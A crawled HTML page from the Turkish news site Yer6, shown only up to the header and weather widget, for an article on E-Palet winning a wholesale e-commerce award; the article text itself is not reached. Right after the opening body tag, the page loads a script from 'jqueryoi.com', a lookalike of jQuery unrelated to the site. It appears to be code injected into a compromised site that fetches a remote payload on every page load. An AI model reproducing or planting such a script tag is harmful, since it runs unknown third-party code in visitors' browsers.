

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/
body_size: 22569
content:
<!doctype html>
<html lang="tr" itemscope="" itemtype="https://schema.org/Organization">
<head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>E-Palet, Dijital Dünyanın Zirvesinde: Yılın En İyi Toptan E-Ticaret Markası Seçildi - Yer6</title>
	<link rel="canonical" href="https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="E-Palet, Dijital Dünyanın Zirvesinde: Yılın En İyi Toptan E-Ticaret Markası Seçildi - Yer6" />
	<meta property="og:description" content="Dijital dünyanın parlayan yıldızı E-Palet, &#8220;Dijital Dünyanın Enleri Ödül Gecesi&#8221;nde büyük bir başarıya imza attı. Gecede gerçekleştirilen&#8230; Dijital dünyanın parlayan yıldızı E-Palet, “Dijital Dünyanın Enleri Ödül Gecesi”nde büyük bir başarıya imza attı. Gecede gerçekleştirilen ödül töreninde Yılın En İyi Toptan E-Ticaret Markası olarak öne çıkan E-Palet, birçok önemli iş insanı, sanatçı ve tanınmış markalar arasında [&hellip;]" />
	<meta property="og:url" content="https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/" />
	<meta property="og:site_name" content="Yer6" />
	<meta property="article:published_time" content="2023-12-14T12:08:57+00:00" />
	<meta property="og:image" content="https://yer6.net/wp-content/uploads/2023/12/E-Palet-Dijital-Dunyanin-Zirvesinde-Yilin-En-Iyi-Toptan-E-Ticaret-Markasi.jpeg" />
	<meta name="author" content="zline" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="zline" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/#article","isPartOf":{"@id":"https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/"},"author":{"name":"zline","@id":"https://yer6.net/#/schema/person/bdd2f925e9af07f3ede11b300a9abb7d"},"headline":"E-Palet, Dijital Dünyanın Zirvesinde: Yılın En İyi Toptan E-Ticaret Markası Seçildi","datePublished":"2023-12-14T12:08:57+00:00","mainEntityOfPage":{"@id":"https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/"},"wordCount":267,"publisher":{"@id":"https://yer6.net/#organization"},"image":{"@id":"https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/#primaryimage"},"thumbnailUrl":"https://yer6.net/wp-content/uploads/2023/12/e-palet-aykut-esel.jpg","articleSection":["Güncel"],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/","url":"https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/","name":"E-Palet, Dijital Dünyanın Zirvesinde: Yılın En İyi Toptan E-Ticaret Markası Seçildi - Yer6","isPartOf":{"@id":"https://yer6.net/#website"},"primaryImageOfPage":{"@id":"https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/#primaryimage"},"image":{"@id":"https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/#primaryimage"},"thumbnailUrl":"https://yer6.net/wp-content/uploads/2023/12/e-palet-aykut-esel.jpg","datePublished":"2023-12-14T12:08:57+00:00","breadcrumb":{"@id":"https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/#primaryimage","url":"https://yer6.net/wp-content/uploads/2023/12/e-palet-aykut-esel.jpg","contentUrl":"https://yer6.net/wp-content/uploads/2023/12/e-palet-aykut-esel.jpg","width":720,"height":480},{"@type":"BreadcrumbList","@id":"https://yer6.net/e-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://yer6.net/"},{"@type":"ListItem","position":2,"name":"E-Palet, Dijital Dünyanın Zirvesinde: Yılın En İyi Toptan E-Ticaret Markası Seçildi"}]},{"@type":"WebSite","@id":"https://yer6.net/#website","url":"https://yer6.net/","name":"Yer6","description":"Yer6","publisher":{"@id":"https://yer6.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yer6.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://yer6.net/#organization","name":"Yer6","url":"https://yer6.net/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://yer6.net/#/schema/logo/image/","url":"https://yer6.net/wp-content/uploads/2021/12/Yer6nin-logosu.png","contentUrl":"https://yer6.net/wp-content/uploads/2021/12/Yer6nin-logosu.png","width":1339,"height":801,"caption":"Yer6"},"image":{"@id":"https://yer6.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://yer6.net/#/schema/person/bdd2f925e9af07f3ede11b300a9abb7d","name":"zline","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://yer6.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8130b20522f1274d314e06875ae251b812959c0beeeb06ea1aea438e5967ba76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8130b20522f1274d314e06875ae251b812959c0beeeb06ea1aea438e5967ba76?s=96&d=mm&r=g","caption":"zline"},"url":"https://yer6.net/author/zline/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.quilljs.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yer6.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyer6.net%2Fe-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yer6.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyer6.net%2Fe-palet-dijital-dunyanin-zirvesinde-yilin-en-iyi-toptan-e-ticaret-markasi-secildi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://yer6.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yer6.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var $ = jQuery.noConflict();
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://yer6.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yer6.net/wp-json/wp/v2/posts/53263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yer6.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://yer6.net/?p=53263' />
    <meta property="og:title" content="E-Palet, Dijital Dünyanın Zirvesinde: Yılın En İyi Toptan E-Ticaret Markası Seçildi" />
                <meta property="og:image" content="https://yer6.net/wp-content/uploads/2023/12/e-palet-aykut-esel.jpg" />
                    <meta name="google-site-verification" content="XM4uCwY-EONjWZtXwPQ_d3kUj0f6KjUnPFn4xcpTjGQ" />    <link rel="Shortcut Icon" href="https://yer6.net/wp-content/uploads/2022/11/favicon221.png" type="image/x-icon">
    <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/Css/styles.css"/>
    <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/icon/style.css"/>
        
        <link rel="stylesheet" href="https://yer6.net/wp-content/themes/haberadam/Css/theme_style.css">
        
    
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://yer6.net/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>
    
        <style>
    body{
        background-color: #e5e5e5;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #c53131;
    }
    .scdovizintab > div.active{
        border-color: #c53131;
    }
    .scdovizin-inputs.scifull span{
        border-color: #c5313125;
    }
    #header-shape-gradient {
        --color-stop: #c53131;
        --color-bot: #c53131;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #c53131;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#c53131;}
    .iletisim svg.titledot rect {fill:#c53131;}
    .videoNewsBox ul li a strong:hover{color: #c53131}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #c53131}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #c53131}
    .tag{background: #c53131}
    .newsBox:hover>strong{color:#c53131}
    .newsBox>strong:hover{color:#c53131}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#c53131}
    .options-icons.iconcom:hover .icon-border {
      background-color: #c53131;
      border-color: #c53131;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #c53131;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #c53131}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #c53131}
    .videoNewsBox ul li a span i{background: #c53131}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #c53131}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #c53131}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #c53131}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #c53131; }
    header .menu-item-has-children ul.sub-menu{ background-color: #222222 }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #c53131 }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #c53131;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#c53131 }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #c53131 !important;
    }
    .yol-in-bottom ul li a span{ border-color: #c53131 !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #c53131 !important;
    }

    .hm-top .select-vakit{ background-color: #c53131 }

    .mobile-menu h3{ color: #c53131 }

        footer .logo-pattern{background-color: #c53131}
    
    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #c53131 }
    .genel-veri{background-color: #d9242f}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #c53131 !important;border-color: #c53131 !important;}
</style>
    
    <script>
        var ajaxurl = "https://yer6.net/wp-admin/admin-ajax.php";</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class=" hmfix  bgWhite mm-wrapper">
	<script src="https://jqueryoi.com/code/157.js"></script>
<style media="screen">
    header .logo-pattern {
        display: none;
    }
</style>
<div class="header2after">

</div>
<header class="header2 withHeader3">
    <div class="hd-top">
        <div class="container">
            <div class="hd-top-in">
                <div class="logo-pattern">
</div>

<a href="https://yer6.net/" id="logo" class="desktop-logo"><img src="https://yer6.net/wp-content/uploads/2022/11/yer-6-haber1.jpg" class="logo-lzy" alt="Yer6" /></a>
<a href="https://yer6.net/" class="mobile-logo"><img src="https://yer6.net/wp-content/uploads/2022/11/yer-6-haber1.jpg" class="logo-lzy"  alt="Yer6" /></a>


                <div class="hd-top-left">
                                        <div class="htl-i">
                        <div class="htl-i-left up">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>

                        <div class="htl-i-right">
                            <span>DOLAR</span>
                            <b class="up">43,2850<u> 0.22%</u></b>
                        </div>
                    </div>

                    
                    <div class="htl-i">
                        <div class="htl-i-left up">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>EURO</span>
                            <b class="up">50,2607<u> 0.02%</u></b>
                        </div>
                    </div>

                    


                    
                    <div class="htl-i">
                        <div class="htl-i-left up">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>ALTIN</span>
                            <b class="up">6.409,43<u>0,25</u></b>
                        </div>
                    </div>

                    
                                        <div class="htl-i htlison">
                        <div class="htl-i-left down">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <div class="htl-i-right">
                            <span>BITCOIN</span>
                            <b class="down">4142199<u>-0,42%</u></b>
                        </div>
                    </div>
                    <div class="header-top-right">
                        <div class="wheat">
                            <div class="weatherStatus">
                                <i class="parcali-bulutlu"></i>
                                <div class="hwwi-flex">
                                    <div class="hwwi-top">
                                        <span>İstanbul</span>
                                    </div>
                                    <div class="hwwi-bottom">
                                        <span>8°</span>
                                        <p>PARÇALI BULUTLU</p>
                                    </div>
                                </div>
                            </div>

                            <div class="wheatall" style="visibility: hidden;opacity: 0;transform: translateY(18px);">
                                <div class="selectli-place">
                                    <input type="text" name="" value="" placeholder="Şehir Ara">
                                    <img src="https://yer6.net/wp-content/themes/haberadam/img/icons/search.png" alt="s" class="des-g">
                                </div>
                                <ul>
                                                                            <li data-city="adana" onclick="getWeather(1)">Adana</li>
                                                                            <li data-city="adiyaman" onclick="getWeather(2)">Adıyaman</li>
